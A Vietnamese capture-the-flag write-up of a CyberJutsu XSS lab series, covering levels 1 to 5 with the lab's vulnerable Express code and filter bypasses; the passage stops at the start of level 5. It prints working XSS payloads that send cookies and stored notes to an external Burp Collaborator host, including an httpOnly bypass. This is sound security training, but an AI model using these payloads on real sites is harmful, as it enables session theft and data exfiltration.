Chuỗi thử thách về lỗi bảo mật XSS
Ôi, con mòe của CBJS hôm nay lên cơn cắn bậy, cắn cả link XSS. Nhưng nó đã nắm giữ quá nhiều bí mật, hãy gửi payload để đọc note của con mòe nhà CBJS bạn nhé:
Con mòe nè: https://victim.cyberjutsu-lab.tech/
- Note cấp độ 1: https://note1.cyberjutsu-lab.tech/
- Note cấp độ 2: https://note2.cyberjutsu-lab.tech/
- Note cấp độ 3: https://note3.cyberjutsu-lab.tech/
- Note cấp độ 4: https://note4.cyberjutsu-lab.tech/
- Note cấp độ 5: https://note5.cyberjutsu-lab.tech/
Còn con mòe cuối thì cướp luôn cookie admin từ trong tay con mòe nhé:
- Note Con mòe cấp độ cuối: https://note6.cyberjutsu-lab.tech/
Chú ý: Con mòe cắn tất cả link của tất cả cấp độ, nên hãy dùng các link note để chuẩn bị payload cho đúng level trước rồi gửi cho con mòe nhé!
Sau khi hoàn thành nhiệm vụ, bạn vui lòng nộp lại Flag tại link: https://wpt.cyberjutsu.io/challenges

Level 1
Thông tin source code xử lý chính được cung cấp:
1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17 | <body>  <h1>Quick Note 1</h1>  <br>  <form action="/note" method="post">  <label>Note here:</label>  <input type="text" name="note">  <input type="submit" value="...">  </form>  <br>  <form action="/search" method="get">  <label>Search:</label>  <input type="text" name="q">  <input type="submit" value="...">  </form>  <br>  <a href="/note">List note</a>  </body>
Đoạn HTML hiển thị giao diện đơn giản gồm tiêu đề, hai form và một liên kết:
- Form thêm ghi chú gửi trường note bằng phương thức POST tới endpoint /note. Dữ liệu này có thể được lưu vào session hoặc cơ sở dữ liệu tùy server
- Form tìm kiếm gửi trường q bằng phương thức GET tới /search, thường được dùng để phản hồi ngay với kết quả tìm kiếm.
- Liên kết List note dẫn tới trang liệt kê ghi chú, nơi dữ liệu người dùng có thể được render lại.
Với từng form sẽ có từng đoạn javascript phía client để thực hiện thao tác tương ứng; ở đây mình sẽ tập trung phân tích và mô tả phần xử lý liên quan tới form /note và endpoint /note phía server:
1  2  3  4  5  6  7  8  9  10  11 | router.get('/note', function (req, res, next) {  res.json(req.session.notes);  });  //Add note  router.post('/note', function (req, res, next) {  req.session.notes.push(req.body.note);  res.send("OK");  });  module.exports = router;
Đoạn code định nghĩa hai route cho Express:
- GET /note trả về danh sách ghi chú lưu trong req.session.notes dưới dạng JSON bằng cách gọi res.json(req.session.notes) để serialize và trả mảng notes hiện có trong session. Nếu req.session.notes là undefined, res.json(undefined) sẽ trả null hoặc gây ra hành vi không mong muốn ở client.
- POST /note thêm giá trị req.body.note vào mảng req.session.notes rồi trả về chuỗi "OK" bằng cách gọi req.session.notes.push(req.body.note) trực tiếp không có kiểm tra kiểu, độ dài, hay sanitize trước khi lưu. Trả res.send("OK") (HTTP 200 text) mà không cung cấp mã trạng thái rõ ràng hoặc JSON có cấu trúc.
Đoạn code này cũng có khả năng có thể gây ra XSS ở việc lưu trực tiếp req.body.note mà không escape/sanitize, tạo nguy hiểm nếu các giá trị được lưu này được sử dụng để render vào HTML trực tiếp.Tuy nhiên ở trong đoạn code này chỉ sử dụng res.json để in ra nên chưa gây nguy hiểm. Vì vậy tiếp tục kiểm tra đoạn code liên quan đến form /search và endpoint /search:
1  2  3  4  5  6  7  8  9  10  11 | router.get('/', function (req, res, next) {  res.render('index');  });  // Note search feature  router.get('/search', function (req, res, next) {  html = 'Your search - <b>' + req.query.q + '</b> - did not match any notes.<br><br>'  res.send(html);  });  module.exports = router;
Đoạn code định nghĩa hai route:
- GET / trả view index bằng res.render('index').
- GET /search xây dựng chuỗi HTML bằng cách nối trực tiếp req.query.q vào biến html rồi gửi bằng res.send(html).
Từ kết quả này có thể thấy rằng ở /search lấy thẳng giá trị q được nhập vào rồi in ra trực tiếp luôn mà không escape/sanitize mà không kiểm tra trong notes. Từ đây có thể chắc chắn rằng đây là vị trí để tấn công XSS.
* Ý tưởng
Thực hiện XSS bằng cách chèn trực tiếp vào trường search.
* Khai thác
Truy cập vào giao diện web của bài lab:

Giao diện web hiển thị các chức năng thêm giá trị note và search cùng với dòng chữ List note để khi ấn vào sẽ hiện danh sách note đã được thêm.
Thực hiện tạo một note abc:

Bấm nút + để thêm node:

Kết quả trả về OK cho biết đã thành công. Truy cập vào List note để xem danh sách note đã thêm:

Tiếp đó vào trường search nhập abc để tìm kiếm:

Giao diện web chuyển hướng đến search với param q là abc để tìm kiếm:

Kết quả đều hiện dòng thông báo không tim thấy với giá trị abc trong q được in lại hoàn toàn dù giá trị abc đã có trong notes. Điều này đúng như những gì code đã mô tả.
Thực hiện tạo payload XSS đơn giản <script>alert()</script> và thực hiện tìm kiếm:

Kết quả cho thấy rằng payload XSS đã được thực thi thành công khiến cho cửa sổ popup đã được hiển thị trên giao diện:

Tiếp theo thực hiện lấy cookie của người dùng bằng cách thay thể payload thành từ alert() <script>fetch("http://q5wicze2f35ergm29rwu1ptz3q9hxalz.oastify.com/?x="+document.cooke)</script> với url là Burp Collaborator của mình để lấy gói tin được gọi tới:
Sau đó truy cập vào Burp Collaborator và thành công lấy được cookie:

Tương tự thực hiện trực tiếp trên lab và lấy được cookie của người dùng chứa flag:

Level 2
Thông tin source code xử lý chính được cung cấp:
1  2  3  4  5  6  7  8 | router.get('/search', function (req, res, next) {  // Sử dụng regex để replace <script> tag  // Flag g: dùng để match tất cả ký tự trong mẫu tìm kiếm  // Flag i: case insensitve không phân biệt chữ hoa chữ thường  sanitized_q = req.query.q.replace(/<script>|<\/script>/gi, "");  html = 'Your search - <b>' + sanitized_q + '</b> - did not match any notes.<br><br>'  res.send(html);  });
Ở level 2, đoạn code đã được nâng cấp bằng cách bổ sung một bước lọc đơn giản nhằm loại bỏ thẻ <script> khỏi tham số q trước khi phản hồi lại cho người dùng. Tuy nhiên, cơ chế lọc này chỉ dừng ở mức xoá đúng chuỗi <script> và </script> 1 lần bằng regex, hoàn toàn không xử lý các dạng payload XSS khác cũng như không mã hóa đầu ra. Do đó, dù đã có sự “nâng cấp”, ứng dụng vẫn dễ dàng bị khai thác XSS thông qua các thẻ HTML khác cùng các thuộc tính sự kiện hoặc là lồng 2 lần giá trị bị regex.
* Ý tưởng
Chèn một payload XSS không sử dụng thẻ <script> vào trường tìm kiếm (search) hoặc sử dụng chèn 2 thẻ script lồng nhau là có thể thực thi JavaScript trên trình duyệt người dùng. Ví dụ thẻ img, svg, <scr<script>ipt>....
* Khai thác
Trước tiên thực hiện kiểm tra chức năng lọc bằng cách đưa lại payload chứa thẻ script đã dùng ở bài 1:

Kết quả hiển thị cho thấy rằng thẻ <script> đã bị lọc mất và được thay thế bằng giá trị trống khiến cho kết quả chỉ hiện thị rằng không tìm thấy alert():

Thay thế bằng cách sử dụng thẻ img với thuộc tính src=1 là một giá trị lỗi, giúp kích hoạt sự kiện đằng sau khởi chạy lệnh alert() mỗi khi bị lỗi:

Kết quả cho thấy lệnh alert() đã được thực thi thành công:

Thay đổi payload từ alert() sang fetch() để tiếp tục thực hiện lấy cookie:
Mở Burp Collaborator và thành công lấy được cookie:

Tương tự thì sẽ cần gửi url chứa payload sang nạn nhân để lấy flag nên mình sẽ không thực hiện bước này để không lộ flag.
Level 3
Thông tin source code xử lý chính được cung cấp:
1  2  3  4  5  6  7  8  9 | router.get('/search', function (req, res, next) {  // Don't allow script keyword  if (req.query.q.search(/script/i) > 0) {  res.send('Hack detected');  return;  }  html = 'Your search - <b>' + req.query.q + '</b> - did not match any notes.<br><br>'  res.send(html);  });
Ở level 3, đoạn code đã được nâng cấp bằng cách thay thế chức năng chỉnh sửa thẻ <script> bằng cách kiểm tra giá trị đầu vào và nếu phát hiện giá trị script sẽ trả về thông báo Hack detected ngay lập tức. Do đó, dù đã có sự “nâng cấp”, ứng dụng vẫn dễ dàng bị khai thác XSS thông qua các thẻ HTML khác cùng các thuộc tính sự kiện như bài trước.
* Ý tưởng
Chèn một payload XSS không sử dụng thẻ <script> vào trường tìm kiếm (search) để có thể thực thi JavaScript trên trình duyệt người dùng. Ví dụ thẻ img, svg, ....
* Khai thác
Trước tiên để xem khả năng phòng thủ của lab trước lỗ hổng XSS, thực hiện chèn thẻ <script> vào và xem kết quả phản hồi:


Kết quả phản hồi cho thấy rằng thông báo Hack detected đã hiển thị, chứng minh khả năng lọc giá trị chứa chuỗi script.
Tiếp đó thực hiện tấn công bằng cách sử dựng thẻ img với src đến địa chỉ lỗi để kích hoạt sự kiện onerror:

Kết quả cho thấy lệnh alert() đã được thực thi thành công, chứng minh khả năng khai thác XSS trên bài lab, từ đó sử dụng lệnh fetch() để gửi request sang:
Thành công lấy được cookie:


Level 4
Về phần code trong endpoint search thì ở level 4 tương tự level 3 nhưng level này lại có một cấu hình khác:
1  2  3  4  5  6  7  8  9  10  11 | app.use(  session({  resave: false,  saveUninitialized: true,  secret: process.env.SECRET_KEY,  cookie: {  maxAge: 86400000,  httpOnly: true  },  })  );
Ở đây đã cấu hình tạo middleware session cho Express với express-session thiết lập session ID lưu server-side, cookie có httpOnly và thời hạn 1 ngày. Ngăn JavaScript phía client đọc cookie qua document.cookie, giảm rủi ro bị đánh cắp cookie qua XSS.
* Ý tưởng
Thay vì cố gắng “đọc” cookie bằng JavaScript (điều mà HttpOnly ngăn chặn), có thể thực hiện ép trình duyệt nạn nhân gửi yêu cầu cùng nguồn tới một endpoint mà server trả về dữ liệu nhạy cảm dựa trên session, rồi chuyển nội dung phản hồi đó ra ngoài. Nói ngắn gọn: HttpOnly ngăn JS lấy cookie, nhưng không ngăn trình duyệt gửi cookie khi gọi API cùng origin, và nếu server trả dữ liệu nhạy cảm chỉ dựa vào cookie thì dữ liệu đó có thể bị lợi dụng.
* Khai thác
Trước tiên, mình sẽ gửi payload lấy cookie như ở level trước:
Kiểm tra kết quả gói tín HTTP trong Burp Collaborator:

Kết quả cho thấy rằng giá trị document.cookie đã đã không được gửi đi cùng với request đến. Điều này chứng mình được rằng httpOnly đã được sử dụng để ngăn chặn việc lấy cookie từ bên ngoài.
Để thực hiện khai thác bài lab, đưa 1 giá trị vào note, nhằm tạo dữ liệu lưu trong notes của người dung:

Truy cập vào list note và thành công đọc được giá trị ahihi vừa xem:

Tiếp đó, để thực hiện mục tiêu khai thác của bài, thực hiện tạo một payload có khả năng gửi request đến endpoint note để lấy response chứa thông tin các note được lưu lại rồi gửi chúng qua Burp Collaprator: <img src=1 onerror='fetch("/note").then(function(response){ return response.text()}).then(function(string){fetch("httpsltibnic8akcgb93343hxw6n3cuil6cu1.oastify.com?note="+encodeURI(string)) });'>:
Kết quả được gửi về Burp Collaborator cho thấy rằng chuỗi ahihi đã được gửi tới:

Với các thông tin này, để chứng minh khả năng khai thác thật sự của payload trên lab (các phần trên đều được thực thi ở local)mình sẽ thực hiện lấy flag của bài bằng cách sử dụng payload trên lab trực tiếp của cyberjustsu:

Kết quả cho thấy rằng đã thành công lấy được flag của bài.

Level 5
Thông tin source code được cung cấp:
1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17  18  19  20  21  22  23  24  25  26  27  28  29  30  31  32  33  34  35  36  37  38 | <h1>Quick Note 5</h1>  <br>  <p>Input your email to continue ... </p>  <form action="/user" method="post" onsubmit="setInfo(event)">  <label>Email: </label>  <input type="text" name="email">  <input type="submit" value="📝">  </form>  <p>Goal: steal document.cookie</p>  <script>  function setInfo(event) {  event.preventDefault();  data = { "email": event.target.elements.email.value };  fetch("/user", {  method: "post",  headers: {  'Content-Type': 'application/json'  },  body: JSON.stringify(data),  }).then(() => {  localStorage.setItem("info", "true");  redirect();  });  }  function redirect() {  var url = new URL(window.location);  var return_url = url.searchParams.get("return_url");  window.location = return_url;  }  var info = localStorage.getItem("info");  if (info === "true") {  redirect()  }  </script>
Đoạn HTML và JavaScript này tạo một trang đơn giản cho phép người dùng nhập email, gửi lên endpoint /user, lưu một cờ trong localStorage và sau đó chuyển hướng người dùng tới URL được lấy từ tham số return_url trong query string. Luồng chính: người dùng submit → setInfo gửi fetch("/user") → khi thành công lưu localStorage.info = "true" → gọi redirect() → redirect() đọc return_url từ window.location và gán cho window.location, khiến trình duyệt điều hướng tới giá trị do user cung cấp.
* Ý tưởng
Thực hiện gửi URI javascript:{script} vào trong biến return_url và lợi dụng việc ứng dụng gán trực tiếp giá trị này cho window.location trên client để thực thi mã JavaScript.
* Khai thác
Thực hiện tạo email với giá trị payload XSS đơn giản:
